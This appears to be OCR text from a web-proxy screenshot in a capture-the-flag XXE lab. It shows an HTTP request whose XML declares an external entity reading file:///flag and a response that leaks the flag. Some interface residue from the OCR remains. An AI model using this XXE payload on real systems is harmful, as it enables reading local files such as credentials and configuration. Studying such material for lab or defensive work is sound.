 equest
etty Raw Hex \n
POST /xxelab1/process.php HTTP/1.1
Host: ctf.vfree.ltd:9030
Content-Length: 182
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://ctf.vfree.ltd:9030
Referer: http://ctf.vfree.ltd:9030/xxelab1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE any [
<!ENTITY hxh SYSTEM "file:///flag" >]><root>
<name>
aaa
</name>
<tel>
222
</tel>
<email>
&hxh;
</email>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jan 2022 18:39:31 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 76
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, catflag{dk647tjblrc3zsioeyhfgnawpml0u82v59qx}
11 is already registered!